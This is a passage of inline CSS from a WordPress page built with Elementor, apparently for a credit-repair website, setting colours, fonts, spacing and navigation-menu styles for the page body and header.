var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>






<style id='elementor-frontend-inline-css'>
.elementor-kit-697{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-ef35c83:#347A2A;--e-global-color-769ee95:#FFA800;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-2874 .elementor-element.elementor-element-7ceb1b15 > .elementor-container{min-height:657px;}.elementor-2874 .elementor-element.elementor-element-7ceb1b15:not(.elementor-motion-effects-element-type-background), .elementor-2874 .elementor-element.elementor-element-7ceb1b15 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://creditrepairr.com/wp-content/uploads/2023/04/blue-suit-necktie-outerwear-gentleman-finger-1541959-pxhere.com_.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2874 .elementor-element.elementor-element-7ceb1b15 > .elementor-background-overlay{background-color:#000000;opacity:0.61;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2874 .elementor-element.elementor-element-7ceb1b15{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2874 .elementor-element.elementor-element-5d873922:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2874 .elementor-element.elementor-element-5d873922 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000A3;}.elementor-2874 .elementor-element.elementor-element-5d873922 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 45px 40px 45px;}.elementor-2874 .elementor-element.elementor-element-5d873922 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2874 .elementor-element.elementor-element-7566bc06 .elementor-heading-title{color:#FFFFFF;font-size:46px;}.elementor-2874 .elementor-element.elementor-element-2ac17041 .elementor-heading-title{color:#FFFFFF;font-size:18px;font-weight:400;}.elementor-2874 .elementor-element.elementor-element-53591dcc .elementor-button:hover, .elementor-2874 .elementor-element.elementor-element-53591dcc .elementor-button:focus{background-color:var( --e-global-color-ef35c83 );}.elementor-2874 .elementor-element.elementor-element-a9f073b{padding:55px 0px 55px 0px;}.elementor-2874 .elementor-element.elementor-element-9ceecdc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-2874 .elementor-element.elementor-element-176550eb .elementor-heading-title{color:var( --e-global-color-ef35c83 );font-size:18px;}.elementor-2874 .elementor-element.elementor-element-1b70bf .elementor-heading-title{font-size:40px;}.elementor-2874 .elementor-element.elementor-element-7f0dea1a{color:#000000;font-size:18px;line-height:24px;}.elementor-2874 .elementor-element.elementor-element-cabb5ab .elementor-icon-list-icon i{color:var( --e-global-color-ef35c83 );transition:color 0.3s;}.elementor-2874 .elementor-element.elementor-element-cabb5ab .elementor-icon-list-icon svg{fill:var( --e-global-color-ef35c83 );transition:fill 0.3s;}.elementor-2874 .elementor-element.elementor-element-cabb5ab{--e-icon-list-icon-size:16px;--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-2874 .elementor-element.elementor-element-cabb5ab .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor6 );transition:color 0.3s;}.elementor-2874 .elementor-element.elementor-element-48578ffc .elementor-icon-list-icon i{color:var( --e-global-color-ef35c83 );transition:color 0.3s;}.elementor-2874 .elementor-element.elementor-element-48578ffc .elementor-icon-list-icon svg{fill:var( --e-global-color-ef35c83 );transition:fill 0.3s;}.elementor-2874 .elementor-element.elementor-element-48578ffc{--e-icon-list-icon-size:16px;--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-2874 .elementor-element.elementor-element-48578ffc .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor6 );transition:color 0.3s;}.elementor-2874 .elementor-element.elementor-element-3ef407cd .elementor-button{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );background-color:var( --e-global-color-ef35c83 );}.elementor-2874 .elementor-element.elementor-element-3ef407cd .elementor-button:hover, .elementor-2874 .elementor-element.elementor-element-3ef407cd .elementor-button:focus{background-color:var( --e-global-color-ef35c83 );}.elementor-bc-flex-widget .elementor-2874 .elementor-element.elementor-element-4f303d39.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2874 .elementor-element.elementor-element-4f303d39.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2874 .elementor-element.elementor-element-5ab18918:not(.elementor-motion-effects-element-type-background), .elementor-2874 .elementor-element.elementor-element-5ab18918 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ef35c83 );}.elementor-2874 .elementor-element.elementor-element-5ab18918{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 0px 55px 0px;}.elementor-2874 .elementor-element.elementor-element-5ab18918 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2874 .elementor-element.elementor-element-2df8211e{text-align:center;}.elementor-2874 .elementor-element.elementor-element-2df8211e .elementor-heading-title{color:var( --e-global-color-astglobalcolor5 );font-size:18px;}.elementor-2874 .elementor-element.elementor-element-2b68451e{text-align:center;}.elementor-2874 .elementor-element.elementor-element-2b68451e .elementor-heading-title{color:#FFFFFF;font-size:40px;}.elementor-2874 .elementor-element.elementor-element-6a986462 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;box-shadow:3px 2px 12px 0px rgba(207, 207, 207, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:40px 20px 40px 20px;}.elementor-2874 .elementor-element.elementor-element-6a986462 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2874 .elementor-element.elementor-element-6f9925d7.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-2874 .elementor-element.elementor-element-6f9925d7.elementor-view-framed .elementor-icon, .elementor-2874 .elementor-element.elementor-element-6f9925d7.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );border-color:var( --e-global-color-astglobalcolor4 );}.elementor-2874 .elementor-element.elementor-element-6f9925d7{--icon-box-icon-margin:0px;}.elementor-2874 .elementor-element.elementor-element-6f9925d7 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-769ee95 );}.elementor-2874 .elementor-element.elementor-element-6f9925d7 .elementor-icon-box-title, .elementor-2874 .elementor-element.elementor-element-6f9925d7 .elementor-icon-box-title a{font-size:22px;}.elementor-2874 .elementor-element.elementor-element-6f9925d7 .elementor-icon-box-description{color:#FFFFFF;font-size:16px;}.elementor-2874 .elementor-element.elementor-element-3100bde1 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;box-shadow:3px 2px 12px 0px rgba(207, 207, 207, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:40px 20px 40px 20px;}.elementor-2874 .elementor-element.elementor-element-3100bde1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2874 .elementor-element.elementor-element-2bde6723.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-2874 .elementor-element.elementor-element-2bde6723.elementor-view-framed .elementor-icon, .elementor-2874 .elementor-element.elementor-element-2bde6723.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );border-color:var( --e-global-color-astglobalcolor4 );}.elementor-2874 .elementor-element.elementor-element-2bde6723{--icon-box-icon-margin:0px;}.elementor-2874 .elementor-element.elementor-element-2bde6723 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-769ee95 );}.elementor-2874 .elementor-element.elementor-element-2bde6723 .elementor-icon-box-title, .elementor-2874 .elementor-element.elementor-element-2bde6723 .elementor-icon-box-title a{font-size:22px;}.elementor-2874 .elementor-element.elementor-element-2bde6723 .elementor-icon-box-description{color:#FFFFFF;font-size:16px;}.elementor-2874 .elementor-element.elementor-element-1bac799f > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;box-shadow:3px 2px 12px 0px rgba(207, 207, 207, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:40px 20px 40px 20px;}.elementor-2874 .elementor-element.elementor-element-1bac799f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2874 .elementor-element.elementor-element-2b4fbd65.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-2874 .elementor-element.elementor-element-2b4fbd65.elementor-view-framed .elementor-icon, .elementor-2874 .elementor-element.elementor-element-2b4fbd65.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );border-color:var( --e-global-color-astglobalcolor4 );}.elementor-2874 .elementor-element.elementor-element-2b4fbd65{--icon-box-icon-margin:0px;}.elementor-2874 .elementor-element.elementor-element-2b4fbd65 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-769ee95 );}.elementor-2874 .elementor-element.elementor-element-2b4fbd65 .elementor-icon-box-title, .elementor-2874 .elementor-element.elementor-element-2b4fbd65 .elementor-icon-box-title a{font-size:22px;}.elementor-2874 .elementor-element.elementor-element-2b4fbd65 .elementor-icon-box-description{color:#FFFFFF;font-size:16px;}.elementor-2874 .elementor-element.elementor-element-4537ffdb > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;box-shadow:3px 2px 12px 0px rgba(207, 207, 207, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:40px 20px 40px 20px;}.elementor-2874 .elementor-element.elementor-element-4537ffdb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2874 .elementor-element.elementor-element-73a9e9e9.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-2874 .elementor-element.elementor-element-73a9e9e9.elementor-view-framed .elementor-icon, .elementor-2874 .elementor-element.elementor-element-73a9e9e9.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );border-color:var( --e-global-color-astglobalcolor4 );}.elementor-2874 .elementor-element.elementor-element-73a9e9e9{--icon-box-icon-margin:0px;}.elementor-2874 .elementor-element.elementor-element-73a9e9e9 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-769ee95 );}.elementor-2874 .elementor-element.elementor-element-73a9e9e9 .elementor-icon-box-title, .elementor-2874 .elementor-element.elementor-element-73a9e9e9 .elementor-icon-box-title a{font-size:22px;}.elementor-2874 .elementor-element.elementor-element-73a9e9e9 .elementor-icon-box-description{color:#FFFFFF;font-size:16px;}.elementor-2874 .elementor-element.elementor-element-4d550b10{padding:55px 0px 55px 0px;}.elementor-2874 .elementor-element.elementor-element-129d8f6d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2874 .elementor-element.elementor-element-24c47f8b{text-align:center;}.elementor-2874 .elementor-element.elementor-element-24c47f8b .elementor-heading-title{color:var( --e-global-color-ef35c83 );font-size:24px;}.elementor-2874 .elementor-element.elementor-element-24c47f8b > .elementor-widget-container{padding:15px 15px 15px 15px;background-color:var( --e-global-color-769ee95 );}.elementor-2874 .elementor-element.elementor-element-770eaef6 > .elementor-widget-container{padding:20px 20px 20px 20px;background-color:var( --e-global-color-ef35c83 );}.elementor-2874 .elementor-element.elementor-element-1e3a81e7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2874 .elementor-element.elementor-element-44b78193{text-align:center;}.elementor-2874 .elementor-element.elementor-element-44b78193 .elementor-heading-title{color:var( --e-global-color-ef35c83 );font-size:24px;}.elementor-2874 .elementor-element.elementor-element-44b78193 > .elementor-widget-container{padding:15px 15px 15px 15px;background-color:var( --e-global-color-769ee95 );}.elementor-2874 .elementor-element.elementor-element-40ad2d68 > .elementor-widget-container{padding:20px 20px 20px 20px;background-color:var( --e-global-color-ef35c83 );}.elementor-2874 .elementor-element.elementor-element-7bd25439 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2874 .elementor-element.elementor-element-2b6f2608{text-align:center;}.elementor-2874 .elementor-element.elementor-element-2b6f2608 .elementor-heading-title{color:var( --e-global-color-ef35c83 );font-size:24px;}.elementor-2874 .elementor-element.elementor-element-2b6f2608 > .elementor-widget-container{padding:15px 15px 15px 15px;background-color:var( --e-global-color-769ee95 );}.elementor-2874 .elementor-element.elementor-element-3685cbb7{text-align:left;color:var( --e-global-color-astglobalcolor4 );}.elementor-2874 .elementor-element.elementor-element-3685cbb7 > .elementor-widget-container{padding:20px 20px 20px 20px;background-color:var( --e-global-color-ef35c83 );}.elementor-2874 .elementor-element.elementor-element-2506db5c{color:var( --e-global-color-astglobalcolor6 );font-size:18px;line-height:25px;}.elementor-2874 .elementor-element.elementor-element-32b2a7e9:not(.elementor-motion-effects-element-type-background), .elementor-2874 .elementor-element.elementor-element-32b2a7e9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ef35c83 );}.elementor-2874 .elementor-element.elementor-element-32b2a7e9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-2874 .elementor-element.elementor-element-32b2a7e9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2874 .elementor-element.elementor-element-9c89b7d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2874 .elementor-element.elementor-element-9c89b7d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2874 .elementor-element.elementor-element-6054a877{text-align:center;}.elementor-2874 .elementor-element.elementor-element-6054a877 .elementor-heading-title{color:var( --e-global-color-astglobalcolor4 );font-size:28px;}.elementor-2874 .elementor-element.elementor-element-6054a877 > .elementor-widget-container{padding:10px 0px 10px 0px;background-color:var( --e-global-color-769ee95 );}.elementor-2874 .elementor-element.elementor-element-384fa5a9 .elementor-tab-content{border-bottom-color:#02010100;background-color:var( --e-global-color-astglobalcolor5 );color:var( --e-global-color-ef35c83 );}.elementor-2874 .elementor-element.elementor-element-384fa5a9 .elementor-tab-title{border-color:#02010100;background-color:var( --e-global-color-astglobalcolor4 );}.elementor-2874 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-item:not(:last-child){margin-bottom:10px;}.elementor-2874 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-title, .elementor-2874 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-icon{color:var( --e-global-color-ef35c83 );}.elementor-2874 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-icon svg{fill:var( --e-global-color-ef35c83 );}.elementor-2874 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-title{font-size:20px;font-weight:600;}.elementor-2874 .elementor-element.elementor-element-384fa5a9 > .elementor-widget-container{margin:10px 10px 10px 10px;}@media(min-width:768px){.elementor-2874 .elementor-element.elementor-element-9ceecdc{width:53.867%;}.elementor-2874 .elementor-element.elementor-element-4f303d39{width:46.088%;}.elementor-2874 .elementor-element.elementor-element-3f560dd8{width:32.665%;}.elementor-2874 .elementor-element.elementor-element-2bf74509{width:67%;}}@media(min-width:1025px){.elementor-2874 .elementor-element.elementor-element-7ceb1b15:not(.elementor-motion-effects-element-type-background), .elementor-2874 .elementor-element.elementor-element-7ceb1b15 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}
.elementor-965 .elementor-element.elementor-element-1035739:not(.elementor-motion-effects-element-type-background), .elementor-965 .elementor-element.elementor-element-1035739 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-965 .elementor-element.elementor-element-1035739{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-965 .elementor-element.elementor-element-1035739 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-9b83a74.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-9b83a74.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-2117b34 .hfe-site-logo-container, .elementor-965 .elementor-element.elementor-element-2117b34 .hfe-caption-width figcaption{text-align:center;}.elementor-965 .elementor-element.elementor-element-2117b34 .hfe-site-logo .hfe-site-logo-container img{width:62%;}.elementor-965 .elementor-element.elementor-element-2117b34 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-965 .elementor-element.elementor-element-2117b34 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-197fb84.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-197fb84.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-f14f352.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-f14f352.elementor-view-framed .elementor-icon, .elementor-965 .elementor-element.elementor-element-f14f352.elementor-view-default .elementor-icon{fill:var( --e-global-color-ef35c83 );color:var( --e-global-color-ef35c83 );border-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-f14f352{--icon-box-icon-margin:15px;}.elementor-965 .elementor-element.elementor-element-f14f352 .elementor-icon{font-size:30px;}.elementor-965 .elementor-element.elementor-element-f14f352 .elementor-icon-box-title, .elementor-965 .elementor-element.elementor-element-f14f352 .elementor-icon-box-title a{font-size:20px;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-a31223f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-a31223f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-3f48e2c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-3f48e2c.elementor-view-framed .elementor-icon, .elementor-965 .elementor-element.elementor-element-3f48e2c.elementor-view-default .elementor-icon{fill:var( --e-global-color-ef35c83 );color:var( --e-global-color-ef35c83 );border-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-3f48e2c{--icon-box-icon-margin:15px;}.elementor-965 .elementor-element.elementor-element-3f48e2c .elementor-icon{font-size:30px;}.elementor-965 .elementor-element.elementor-element-3f48e2c .elementor-icon-box-title, .elementor-965 .elementor-element.elementor-element-3f48e2c .elementor-icon-box-title a{font-size:20px;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-94ffa1f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-94ffa1f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-6cdc502.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-6cdc502.elementor-view-framed .elementor-icon, .elementor-965 .elementor-element.elementor-element-6cdc502.elementor-view-default .elementor-icon{fill:var( --e-global-color-ef35c83 );color:var( --e-global-color-ef35c83 );border-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-6cdc502{--icon-box-icon-margin:15px;}.elementor-965 .elementor-element.elementor-element-6cdc502 .elementor-icon{font-size:30px;}.elementor-965 .elementor-element.elementor-element-6cdc502 .elementor-icon-box-title, .elementor-965 .elementor-element.elementor-element-6cdc502 .elementor-icon-box-title a{font-size:20px;}.elementor-965 .elementor-element.elementor-element-e3ead5d:not(.elementor-motion-effects-element-type-background), .elementor-965 .elementor-element.elementor-element-e3ead5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-e3ead5d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-965 .elementor-element.elementor-element-e3ead5d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-965 .elementor-element.elementor-element-2edabab .hfe-nav-menu__toggle{margin:0 auto;}.elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-965 .elementor-element.elementor-element-2edabab a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-2edabab a.hfe-sub-menu-item{font-size:18px;}.elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-2edabab .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-astglobalcolor8 );}.elementor-965 .elementor-element.elementor-element-2edabab .sub-menu a.hfe-sub-menu-item, 
								.elementor-965 .elementor-element.elementor-element-2edabab .elementor-menu-toggle,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-2edabab .sub-menu,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-965 .elementor-element.elementor-element-2edabab ul.sub-menu{width:220px;}.elementor-965 .elementor-element.elementor-element-2edabab .sub-menu a.hfe-sub-menu-item,
						 .elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .sub-menu li.menu-item:not(:last-child), 
						.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-965 .elementor-element.elementor-element-2edabab div.hfe-nav-menu-icon{color:var( --e-global-color-astglobalcolor5 );}.elementor-965 .elementor-element.elementor-element-2edabab div.hfe-nav-menu-icon svg{fill:var( --e-global-color-astglobalcolor5 );}.elementor-965 .elementor-element.elementor-element-402bf63 .elementor-button{fill:var( --e-global-color-ef35c83 );color:var( --e-global-color-ef35c83 );background-color:var( --e-global-color-astglobalcolor4 );}.elementor-965 .elementor-element.elementor-element-f0397b0:not(.elementor-motion-effects-element-type-background), .elementor-965 .elementor-element.elementor-element-f0397b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-965 .elementor-element.elementor-element-f0397b0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-965 .elementor-element.elementor-element-f0397b0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-965 .elementor-element.elementor-element-fcf1b0a .hfe-site-logo-container, .elementor-965 .elementor-element.elementor-element-fcf1b0a .hfe-caption-width figcaption{text-align:center;}.elementor-965 .elementor-element.elementor-element-fcf1b0a .hfe-site-logo .hfe-site-logo-container img{width:62%;}.elementor-965 .elementor-element.elementor-element-fcf1b0a .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-965 .elementor-element.elementor-element-fcf1b0a .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-965 .elementor-element.elementor-element-c073a67 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-c073a67 a.hfe-sub-menu-item{font-size:18px;}.elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-astglobalcolor8 );}.elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu a.hfe-sub-menu-item, 
								.elementor-965 .elementor-element.elementor-element-c073a67 .elementor-menu-toggle,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown .menu-item a.hfe-menu-item,
